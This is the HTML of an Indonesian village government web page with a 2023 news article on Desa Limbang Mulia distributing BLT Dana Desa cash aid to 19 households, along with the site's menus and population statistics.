		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Faparatur.svg&amp;v=2601.0.1"/><p>Aparatur<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/data-wilayah">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fstatistik.svg&amp;v=2601.0.1"/><p>Statistik<br/>Wilayah</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/galeri">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fcamera.svg&amp;v=2601.0.1"/><p>Galeri<br/>Foto</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/pembangunan">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpembangunan.svg&amp;v=2601.0.1"/><p>Bangun<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/lapak">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Flapak.svg&amp;v=2601.0.1"/><p>Lapak<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/peta">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpeta.svg&amp;v=2601.0.1"/><p>Peta<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
	<a href="https://limbangmulya.desa.id/arsip">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Farsip.svg&amp;v=2601.0.1"/><p>Arsip<br/>Artikel</p></div>
	</a>	
	</div>
	<div class="icon-item bgwhite bordergrey" data-toggle="modal" data-target="#lapor">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpengaduan.svg&amp;v=2601.0.1"/><p>Ruang<br/>Lapor</p></div>
	</div>
</div>
</div>


			<div class="desktop-only"><div id="navbar">
	<ul class="nav navbar-nav">
		<li class="dropdown"><a class="dropdown-toggle" href="#">Profil Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/wilayah-desa">Profil Wilayah Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/sejarah-desa">Sejarah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Pemerintahan Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/12/17/sambutan-kepala-desa">Sambutan Kepala Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/visi-dan-misi">Visi dan Misi</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/pemerintah-desa">Pemerintah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Lembaga</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/bpd-1">Badan Permusyawaratan Desa (BPD)</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/pkk-1">TIM PENGGERAK PKK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lpmd">LEMBAGA PEMBERDAYAAN MASYARAKAT DESA ( LPMD )</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/posyandu-bunga-melati-1">SUSUNAN PENGURUS POSYANDU </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/karang-taruna-1">SUSUNAN PENGURUS KARANG TARUNA</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/linmas-1">LINMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lembaga-adat-1">TOKOH ADAT</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Data Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-wilayah">Data Wilayah Administratif</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk">Data Pendidikan dalam KK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh">Data Pendidikan Ditempuh</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pekerjaan">Data Pekerjaan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/agama">Data Agama</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin">Data Jenis Kelamin</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/golongan-darah">Data Golongan Darah</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Kelompok Umur</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Warga Negara</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5014">DATA BANTUAN RTLH</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5011">BANTUAN BLT DD</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5012">BANTUAN BLT PUSAT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5013">BANTUAN PKH </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/505">DATA JAMKESMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5015">DATA KKS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5016">DATA BPNT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5017">DATA BAZNAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/status-perkawinan">Status Perkawinan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-dpt">Daftar Pemilih Tetap</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/lapak">Produk Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/peta">Peta Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-idm/2022">Status IDM</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-sdgs">SDGs Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2021/05/21/laporan-kuangan-2020">Anggaran</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pembangunan">Pembangunan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pemerintah">Galeri</a></li></ul>
	</ul>
</div>
</div>
		</div>
	</div>
</div><div class="mainpage">
	<div class="margin-side-10">
	<div class="mainbodyarea">
		<div class="bigarea hiddenrelative">
		<div class="bigarea-margin">
			<div class="col-default margin-top-10">
				<div id="printthis">
	<div class="forprint">
		<div class="print-header flexleft">
			<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
			<div>
				<h2></h2>
				<h1>Desa Limbang Mulia</h1>
				<h2>Kecamatan Sembawa, Kabupaten Banyuasin - 16</h2>
			</div>
		</div>
	</div>

	<div class="forprint">
		<div class="print-body">
			<div class="print-headcontent">Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia</div>
			<div class="flexleft">
				<p>Anwar Khadafi Saimona | 04 April 2023 | 460 Kali Dibaca</p>
			</div>
			<div class="print-content">
									<img style="width:100%;height:auto;margin:0 0 10px;" src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680799342_WhatsApp Image 2023-04-06 at 17.38.50.jpeg" />
							</div>
		</div>
	</div>


	<div class="col-default">
		<div class="bodypage bgwhite bordergrey">
			<div class="center-head bggrad-color2 flexcenter noprint">
				<div class="icon-titlepage bgcolor-1 flexcenter"><svg viewBox="0 0 24 24">
						<path d="M3,4H7V8H3V4M9,5V7H21V5H9M3,10H7V14H3V10M9,11V13H21V11H9M3,16H7V20H3V16M9,17V19H21V17H9" />
					</svg></div>
				<h1>Artikel</h1>
			</div>
			<div class="pagebox artikelpage">
				<div class="headcontent noprint">Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia</div>
				<div class="artikelhome-info noprint">
					<div class="artikelmeta flexleft"><i class="fa fa-user flexleft"></i>
						<p>Anwar Khadafi Saimona</p>
					</div>
					<div class="artikelmeta flexleft"><i class="fa fa-calendar flexleft"></i>
						<p>04 April 2023</p>
					</div>
					<div class="artikelmeta flexleft"><i class="fa fa-eye flexleft"></i>
						<p>460 Kali Dibaca</p>
					</div>
				</div>

									<div class="image-area noprint">
						<div class="margin-minlr-5">
							<div class="bcarousel js-flickity" data-flickity='{ "autoPlay": false, "groupCells": true, "groupCells": 2, "cellAlign": "left", "wrapAround": false }'>
																	<div class="bcarousel-part">
										<div class="margin-lr-5">
											<a href="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680799342_WhatsApp Image 2023-04-06 at 17.38.50.jpeg" data-fancybox="images">
												<div class="image-artikel-page">
													<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680799342_WhatsApp Image 2023-04-06 at 17.38.50.jpeg" />
												</div>
											</a>
										</div>
									</div>
																									<div class="bcarousel-part">
										<div class="margin-lr-5">
											<a href="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680804112_WhatsApp Image 2023-04-06 at 17.42.57.jpeg" data-fancybox="images">
												<div class="image-artikel-page">
													<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680804112_WhatsApp Image 2023-04-06 at 17.42.57.jpeg" />
												</div>
											</a>
										</div>
									</div>
																									<div class="bcarousel-part">
										<div class="margin-lr-5">
											<a href="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680804112_WhatsApp Image 2023-04-06 at 17.42.10.jpeg" data-fancybox="images">
												<div class="image-artikel-page">
													<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680804112_WhatsApp Image 2023-04-06 at 17.42.10.jpeg" />
												</div>
											</a>
										</div>
									</div>
																									<div class="bcarousel-part">
										<div class="margin-lr-5">
											<a href="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680804112_WhatsApp Image 2023-04-06 at 17.41.59.jpeg" data-fancybox="images">
												<div class="image-artikel-page">
													<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1680804112_WhatsApp Image 2023-04-06 at 17.41.59.jpeg" />
												</div>
											</a>
										</div>
									</div>
															</div>
						</div>
					</div>
				
												<div class="isicontent">

					<p><strong>Limbang Mulia-&nbsp;</strong>Selasa, 4 April 2023 pukul 09.00 wib Pemerintah Desa Limbang Mulia telah menyalurkan Bantuan Langsung Tunai (BLT) Dana Desa untuk anggaran 2023 bertempat di kantor Desa Limbang Mulia. Penyaluran tersebut dihadiri oleh Kepala Desa dan Perangkat Desa, Ketua BPD, Babinsa, Pendamping Desa dan Pendamping Lokal Desa.&nbsp;</p>
<p>Pembagian BLT Dana Desa ini merupakan anggaran di tahun 2023 sebanyak Rp. 900.000,-&nbsp; untuk 3 bulan diberikan kepada 19 KPM yang telah sesuai memenuhi kriteria dari Pemerintah Pusat,ujar Kepala Desa Limbang Mulia Bapak Nahdlo Rizqon Halala, S.Pd</p>
<p>"Semoga dapat dipergunakan sebaik mungkin bagi warga yang menerima bantuan ini dan yang pasti bermanfaat bagi keluarganya" tambahnya.&nbsp;</p>
<p>Dalam kesempatan itu juga Kepala Desa menyampaikan bahwa penerima BLT Dana Desa ini diambil berdasarkan usulan dari masing-masing ketua RT dan Kepala Dusun. Dibawa ke musdesus dan di verifikasi oleh Tim yang di sahkan oleh Kepala Desa dan setujui oleh Ketua BPD.&nbsp;</p>
<p>&nbsp;</p>
<div class="videowrapper"><iframe src="https://www.youtube.com/embed/weUB6WNnMKA" width="854" height="480" frameborder="0" allowfullscreen="allowfullscreen"> </iframe></div>
				</div>
				<div class="toshare noprint">
					
					<div class="globalshare flexcenter" style="margin-bottom:20px;">
	
		<a class="share-icon facebook flexcenter" name="fb_share" href="http://www.facebook.com/sharer.php?u=https://limbangmulya.desa.id/artikel/2023/04/04/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1" onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='noopener noreferrer' target='_blank' title='Facebook'><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fsocial%2Ffacebook.svg&amp;v=2601.0.1"/></a>
		
		<a class="share-icon twitter flexcenter" href="http://twitter.com/share?source=sharethiscom&text=Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia%0A&url=https://limbangmulya.desa.id/artikel/2023/04/04/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1&via=rohman" onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='noopener noreferrer' target='_blank' title='Twitter'><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fsocial%2Ftwitter.svg&amp;v=2601.0.1"/></a>
		
		<a class="share-icon whatsapp flexcenter" href="https://api.whatsapp.com/send?text=Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia%0Ahttps://limbangmulya.desa.id/artikel/2023/04/04/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1" onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='noopener noreferrer' target='_blank' title='Whatsapp'><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fsocial%2Fwhatsapp.svg&amp;v=2601.0.1"/></a>
		
		 <a class="share-icon email flexcenter" href="mailto:?subject=Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia&body=Limbang Mulia-&amp;nbsp;Selasa, 4 April 2023 pukul 09.00 wib Pemerintah Desa Limbang Mulia telah menyalurkan Bantuan Langsung Tunai (BLT) Dana Desa untuk anggaran 2023 bertempat di kantor Desa Limbang Mulia. Penyaluran tersebut dihadiri oleh Kepala Desa dan Perangkat Desa, Ketua BPD, Babinsa, Pendamping Desa dan Pendamping Lokal Desa.&amp;nbsp;
Pembagian BLT Dana Desa ini merupakan anggaran di tahun 2023 sebanyak Rp. 900.000,-&amp;nbsp; untuk 3 bulan diberikan kepada 19 KPM yang telah sesuai memenuhi kriteria dari Pemerintah Pusat,ujar Kepala Desa Limbang Mulia Bapak Nahdlo Rizqon Halala, S.Pd
&quot;Semoga dapat dipergunakan sebaik mungkin bagi warga yang menerima bantuan ini dan yang pasti bermanfaat bagi keluarganya&quot; tambahnya.&amp;nbsp;
Dalam kesempatan itu juga Kepala Desa menyampaikan bahwa penerima BLT Dana Desa ini diambil berdasarkan usulan dari masing-masing ketua RT dan Kepala Dusun. Dibawa ke musdesus dan di verifikasi oleh Tim yang di sahkan oleh Kepala Desa dan setujui oleh Ketua BPD.&amp;nbsp;
&amp;nbsp;
 ... Selengkapnya di https://limbangmulya.desa.id/artikel/2023/04/04/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1" title='Email'><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fsocial%2Femail.svg&amp;v=2601.0.1"/></a>
		
		<a class="share-icon telegram flexcenter" href="https://telegram.me/share/url?url=https://limbangmulya.desa.id/artikel/2023/04/04/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1&text=Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia%0A" onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='noopener noreferrer' target='_blank' title='Telegram'><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fsocial%2Ftelegram.svg&amp;v=2601.0.1"/></a>
		
		<a class="share-icon print flexcenter" href="javascript:printDiv('printthis');" title='Cetak'><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fsocial%2Fprint.svg&amp;v=2601.0.1"/></a>
	
	</div>
				</div>
				<div class="comment noprint" id="kolom-komentar">
						<div class="flexcenter" style="text-align:center;">
							<div>
																							</div>
						</div>
						<div class="headborder bordergrey flexleft" style="margin-top:10px;">
							<h1 class="bordercolor-1">Kirim Komentar</h1>
						</div>
						<div class="commentform">
							<form class="contact_form" id="validasi" name="form" action="https://limbangmulya.desa.id/add_comment/242" method="POST" onSubmit="return validasi(this);"> 
								<table class="tablecomment" style="width:100%;">
									<tr>
										<td class="label-formcomment"><b>Nama</b></td>
										<td>
											<input style="margin:5px 0 !important;" class="formcomment bordergrey flexleft" type="text" name="owner" maxlength="100" placeholder="wajib diisi..." value="" required>
										</td>
									</tr>
									<tr>
										<td class="label-formcomment"><b>Telp./HP</b></td>
										<td>
											<input style="margin:5px 0 !important;" class="formcomment bordergrey flexleft" type="text" name="no_hp" maxlength="15" placeholder="wajib diisi..." value="" required>
										</td>
									</tr>
									<tr>
										<td class="label-formcomment"><b>E-mail</b></td>
										<td>
											<input style="margin:5px 0 !important;" class="formcomment bordergrey flexleft" type="text" name="email" maxlength="100" placeholder="tidak wajib" value="">
										</td>
									</tr>
								</table>
								<div class="rowsame">
									<div class="title-isi-komentar">
										<p style="margin:5px 0 2px;padding:0;line-height:1.2;font-weight:bold;">Komentar</p>
									</div>
									<div class="isi-komentar">
										<textarea class="bordergrey" name="komentar"></textarea>
									</div>
								</div>
								<div class="rowsame">
									<div class="title-captha">
										<p style="margin:5px 0 2px;padding:0;line-height:1.2;font-weight:bold;">Captha</p>
									</div>
									<div class="captha-area">
										<div class="rowsame" style="margin:0 -3px;">
											<div class="imagecaptha bordergrey">
												<img id="captcha" src="https://limbangmulya.desa.id/captcha" alt="CAPTCHA Image" />
											</div>
											<div class="captha-refresh bordergrey flexcenter">
												<a href="#" onclick="document.getElementById('captcha').src = 'https://limbangmulya.desa.id/captcha?' + Math.random();" alt="CAPTCHA Image">
														<path d="M19,8L15,12H18A6,6 0 0,1 12,18C11,18 10.03,17.75 9.2,17.3L7.74,18.76C8.97,19.54 10.43,20 12,20A8,8 0 0,0 20,12H23M6,12A6,6 0 0,1 12,6C13,6 13.97,6.25 14.8,6.7L16.26,5.24C15.03,4.46 13.57,4 12,4A8,8 0 0,0 4,12H1L5,16L9,12" />
													</svg></a>
											</div>
											<input type="text" name="captcha_code" class="captha-isi bordergrey flexcenter" maxlength="6" placeholder="Masukkan Kode"/>

											<input class="captha-send bgcolor-1 bordergrey flexcenter" type="submit" value="Kirim">

										</div>
									</div>
								</div>

							</form>
						</div>
					</div>
													<div class="comment noprint">
						<div class="headborder bordergrey flexleft">
							<h1 class="bordercolor-1">Komentar Facebook</h1>
						</div>
						<div class="fb-comments" data-href="https://limbangmulya.desa.id/artikel/2023/04/04/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1" width="100%" data-numposts="5"></div>
					</div>
									
			</div>
			<div class="printpdf2">
			</div>
		</div>
	</div>
</div>

<textarea id="printing-css" style="display:none;">
	body{font-family:Arial;color:#000;font-size:16px;}.no-print{display:none;}.forprint{display:block !important;}.noprint{display:none !important;line-height:1.2;}
	.flexcenter{display:flex !important;justify-content: center;align-items: center;}
	.flexleft{display:flex !important;justify-content: left;align-items: center;}
	.flexright{display:flex !important;justify-content:right;align-items: center;}
	.pemb-detail .flexcenter{display:flex !important;justify-content: left;align-items: center;}
	.rowsame{display: flex;flex-flow: row wrap;justify-content: space-between center;}
	.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
	a{text-decoration:none;outline:none;color:#000;}
	
	h1, h2, h3, h4, h5, h6, p{margin:5px 0;padding:0;line-height:1.2;}
	.print-header{width:100%;position:relative;overflow:hidden;padding-bottom:10px;border-bottom:#919191 1px solid;margin:0 0 20px;}
	.print-header img{width:auto;height:80px;float:left;margin:0 10px 0 0;}
	.print-header h1, .stat-title h1{font-size:22px;margin:2px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
	.print-header h2{font-size:16px;margin:0;padding:0;line-height:1.2;font-weight:500;}
	.print-headcontent{font-size:22px;margin:0;padding:0;line-height:1.2;font-weight:bold;}
	.print-content-image{vertical-align:top;width:40%;float:right;margin:0 0 0 10px;}
	.print-content-image img{width:100%;height:auto;margin:0 0 5px;}
	.print-body h1{font-size:22px;}.print-body h2{font-size:20px;}.print-body h3{font-size:18px;}.print-body h4{font-size:17px;}
	table{width:100% !important;}
	.center-head.flexleft{display:flex !important;justify-content: center;align-items: center;}
	.center-head h1{font-size:20px;}
	.headstat-lebar{margin:40px auto;}
	.headstat-lebar h1, .headstat-lebar h2{font-size:20px;margin:5px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
	.headstat-lebar h1{font-size:24px;}
	.headstat-lebar img{width:auto;height:90px;margin:0 10px 0 0;}
	.pembmap{min-width:100% !important;width:100% !important;height:300px !important;position:relative;overflow:hidden;}
	.pemb-head h1{font-size:24px;margin:0 0 20px;padding:0;line-height:1.2;text-align:left;}
	.pemb-head img{display:block;max-width:100%;height:400px;margin:0;text-align:left;}
	.pembtitle{padding:0 0;height:auto;font-size:18px;margin:30px 0 10px;font-weight:bold;text-align:left;}
	.table-pemb td{vertical-align:top;padding:2px 0;font-size:16px;}
	.pemb-doc-box{position:relative;width:calc(33.33333333% - 10px);margin:5px;overflow:hidden;padding:5px;border-radius:5px;border:#919191 3px solid;}
	.pemb-doc-box img{display:block;max-width:100%;height:auto;margin:0 0;}
	.pemb-doc-box p{margin:5px 0;}
	div.dataTables_wrapper div.dataTables_info, div.dataTables_wrapper div.dataTables_paginate, div.dataTables_wrapper div.dataTables_filter label, div.dataTables_wrapper div.dataTables_length label{display:none;}
</textarea>
<iframe id="printing-frame" name="print_frame" src="about:blank" style="display:none;"></iframe>
<script type="text/javascript">
	function printDiv(elementId) {
	 var a = document.getElementById('printing-css').value;
	 var b = document.getElementById(elementId).innerHTML;
	 window.frames["print_frame"].document.title = document.title;
	 window.frames["print_frame"].document.body.innerHTML = '<style>' + a + '</style>' + b;
	 window.frames["print_frame"].window.focus();
	 window.frames["print_frame"].window.print();
	}
</script>			</div>
			<div class="col-default" style="margin-top:10px !important;">
	<div class="statistik-row bggrad-grey1 bordergrey">
	<div class="stathead flexcenter">
	<h1 class="bgcolor-1 flexcenter">Statistik Desa</h1>
	</div>
	<div class="statistik-inner">
		<div class="circle-area">
		
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.1"/>
			<p>Populasi</p>
			<h2 class="color-2">
							198
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.1"/>
			<p>Populasi</p>
			<h2 class="color-2">
							181
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.1"/>
			<p>Populasi</p>
			<h2 class="color-2">
							-
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.1"/>
			<p>Populasi</p>
			<h2 class="color-2">
							-
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.1"/>
			<p>Populasi</p>
			<h2 class="color-2">
							379
						</h2>
			</div>
			</div>
			
		
		</div>
		<div class="population population-gender flexcenter">
							<div class="population-item">
					<div>
					<h2>
													198
											</h2>
					<h3>Laki-laki</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													181
											</h2>
					<h3>Perempuan</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													-
											</h2>
					<h3>JUMLAH</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													-
											</h2>
					<h3>BELUM MENGISI</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													379
											</h2>
					<h3>TOTAL</h3>
					</div>
				</div>
				
		</div>
		<div class="statleft">
			<a href="https://limbangmulya.desa.id/data-wilayah">
			<div class="statleft1 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Berdasarkan</font> Wilayah</p>
				<div class="staticon bgbiru bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M14,11.5A2.5,2.5 0 0,0 16.5,9A2.5,2.5 0 0,0 14,6.5A2.5,2.5 0 0,0 11.5,9A2.5,2.5 0 0,0 14,11.5M14,2C17.86,2 21,5.13 21,9C21,14.25 14,22 14,22C14,22 7,14.25 7,9A7,7 0 0,1 14,2M5,9C5,13.5 10.08,19.66 11,20.81L10,22C10,22 3,14.25 3,9C3,5.83 5.11,3.15 8,2.29C6.16,3.94 5,6.33 5,9Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/1">
			<div class="statleft2 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Berdasarkan</font> Pekerjaan</p>
				<div class="staticon bgorange bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M20,6H16V4A2,2 0 0,0 14,2H10C8.89,2 8,2.89 8,4V6H4C2.89,6 2,6.89 2,8V19A2,2 0 0,0 4,21H20A2,2 0 0,0 22,19V8A2,2 0 0,0 20,6M10,4H14V6H10V4M12,9A2.5,2.5 0 0,1 14.5,11.5A2.5,2.5 0 0,1 12,14A2.5,2.5 0 0,1 9.5,11.5A2.5,2.5 0 0,1 12,9M17,19H7V17.75C7,16.37 9.24,15.25 12,15.25C14.76,15.25 17,16.37 17,17.75V19Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/14">
			<div class="statleft3 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Statistik</font> Pendidikan <font class="desktop-only">Ditempuh</font></p>
				<div class="staticon bgtoska bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M12,8A3,3 0 0,0 15,5A3,3 0 0,0 12,2A3,3 0 0,0 9,5A3,3 0 0,0 12,8M12,11.54C9.64,9.35 6.5,8 3,8V19C6.5,19 9.64,20.35 12,22.54C14.36,20.35 17.5,19 21,19V8C17.5,8 14.36,9.35 12,11.54Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
		</div>
		<div class="statright">
			<a href="https://limbangmulya.desa.id/first/statistik/2">
			<div class="statright1 statbox bgwhite flexright bordergrey1 hover-height2">
				<div class="staticon bgpink bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M12,21.35L10.55,20.03C5.4,15.36 2,12.27 2,8.5C2,5.41 4.42,3 7.5,3C9.24,3 10.91,3.81 12,5.08C13.09,3.81 14.76,3 16.5,3C19.58,3 22,5.41 22,8.5C22,12.27 18.6,15.36 13.45,20.03L12,21.35Z"/></svg>
				</div>
				<p>Data <font class="desktop-only">Statistik Status</font> Perkawinan</p>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/3">
			<div class="statright2 statbox bgwhite flexright bordergrey1 hover-height2">
				<div class="staticon bgyellow bordergrey1 flexcenter">
